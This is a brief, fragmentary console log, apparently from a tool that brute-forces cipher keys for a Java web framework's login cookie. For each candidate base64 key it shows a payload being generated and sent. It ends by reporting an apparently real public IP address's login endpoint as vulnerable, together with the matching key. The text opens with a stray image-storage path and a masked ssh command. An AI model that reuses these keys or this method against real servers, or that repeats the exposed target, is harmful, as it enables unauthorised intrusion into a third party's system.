 ssh k***@192.168.31.53
[00:40:06] 799 checking.....
[00:40:08] 800 try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
[00:40:08] 801 generator payload done.
[00:40:08] 802 send payload ok.
[00:40:08] 803 checking.....
[00:40:10] 804 checking.....
[00:40:12] 805 checking.....
[00:40:15] 806 checking.....
[00:40:17] 807 try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
[00:40:17] 808 generator payload done.
[00:40:17] 809 send payload ok.
[00:40:17] 810 checking.....
[00:40:19] 811
[00:40:19] 812 vulnerable:True url:http://122.114.122.14:8081/doLogin CipherKey:kPH+bI
[00:40:19] - xk5D2deZiIxcaaaA==
[00:40:19] 813